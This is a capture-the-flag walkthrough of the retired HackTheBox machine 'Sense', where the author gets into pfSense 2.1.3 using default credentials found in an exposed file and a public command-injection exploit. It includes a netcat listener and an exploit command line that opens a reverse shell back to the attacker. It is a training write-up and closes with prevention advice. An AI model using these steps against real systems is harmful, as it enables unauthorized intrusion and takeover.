
By Shuaib Oseni
HackTheBox is an online hacking platform that allows you to test and practice your penetration testing skills.
It contains several vulnerable labs that are constantly updated. Some of them simulate real-world scenarios and some of them lean more towards a Capture The Flag (CTF) style of challenge.
Note: Only write-ups of retired HTB machines are allowed.
Prerequisites
To get the most out of this walkthrough, you'll need the following:
- HackTheBox VIP subscription.
- Kali Linux operating system.
- Basic bruteforcing knowledge.
Machine Information
Name: Sense
Ip Address: 10.10.10.60
Operating System: FreeBSD
Fasten your seat belts, everyone – we are going for a ride!
Step 1 – Do Some Reconnaissance
Reconnaissance is the process of gathering as much information about a target system as possible, and it is usually the first step toward any hack.
Let's start by running an Nmap scan to gather information about the open ports and services running on this machine by running the following command:
nmap -A -T4 -p- 10.10.10.60
Here's the result:
nmap -A -T4 -p- 10.10.10.60
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-08 05:23 EST
Nmap scan report for 10.10.10.60
Host is up (0.36s latency).
Not shown: 65533 filtered ports
PORT    STATE SERVICE    VERSION
80/tcp  open  http       lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open  ssl/https?
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after:  2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1561.11 seconds
From the scan result we can that there are 2 open ports:
- Port 80 - Hyper Text Transfer Protocol (HTTP)
- Port 443 - Hyper Text Transfer Protocol Secured (HTTPS)
Step 2 – Visit the IP Address
Now let's visit the IP address in a browser.
 sense login page
We get a pfsense login page. The default credential for pfsense is admin/pfsense. Unfortunately, these credentials didn't work.
Step 3 – Use Directory Brute Force
You use directory brute force to find hidden directories on a web application.
Now, let's perform a directory brute force using dirbuster.
 dirbuster
dirbuster gave us a couple of interesting things:
- Pages with response code of 200.
- A
changelog-txtfile. - A
system-user-txtfile.
changelog-txt and system-user-txt look super juicy, so let's see if we can view their content.
To read the content of this file, we type 10.10.10.60/changelog.txt in our browser.
changelog.txt contains the following:
 changelog.txt file
To read the content of this file, we type 10.10.10.60/system-users.txt in our browser.
system-users.txt contains the following:
 system-user.txt file
Step 4 – Try to Login
system-users.txt contains a username "Rohit" and a password "company defaults", which doesn't look like a password. What if company defaults = pfsense default password? Let's try it:
- username: Rohit
- pasword: pfsense
 dashboard
We get redirected to Rohit's dashboard. Let's click around to see if we can get juicy information or a version number.
The admin page contains a version number
 version number
Step 5 – Fire the Exploit
Now that we have a version number, let's use searchsploit to check if there's any known vulnerability on pfsense 2.1.3.
Searchsploit is an Exploit-DB command-line search tool for ExploitDB, an exploits archive.
Searchsploit comes preinstalled in Kali. Now let's run the following command in our terminal:
searchsploit pfsense
 searchsploit result
Now that we know this version is vulnerable to a Command Injection attack, let's try to exploit it.
Command injection is a web security vulnerability that allows an attacker to execute arbitrary OS commands on an application server, ultimately compromising the application and its data. This happens when unsanitized user input is passed through an application.
Searchsploit provides us with a Python exploit, so let's try it out.
Before firing this exploit, we need to setup a Netcat listener.
Netcat is a network utility program with the listener being one of its features. The listener allows you to listen on open ports, create reverse shells, and send data or files over a network.
nc -lnvp 9001
Next, we fire our exploit by running the following command:
python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.12 --lport 9001 --username rohit --password pfsense
Boom! We got a shell:
 shell
shell
Step 6 – Find the user-flag
Our shell is not a PTY shell, meaning there are specific commands we can't run. However, let's see if we can grab any flag with our current shell.
Let's move to the rohit directory and see what we can find.
 user flag
Yayyyyyyy we got our user flag!
Step 7 – Find the root-flag
What if the root flag is available to us without needing privilege escalation? Let's see.
Privilege escalation is an attack whereby a user gets elevated access to a system beyond what is intended.
Let's move to the root directory and see what we can find.
 root flag
Booooom! We have successfully rooted this machine.
Conclusion
We were able to root this machine because it was vulnerable to Command Injection attack. Below are some of the ways you can prevent this vulnerability:
- Sanitize user input.
- Avoid calling OS commands directly.
- Patch and update application often.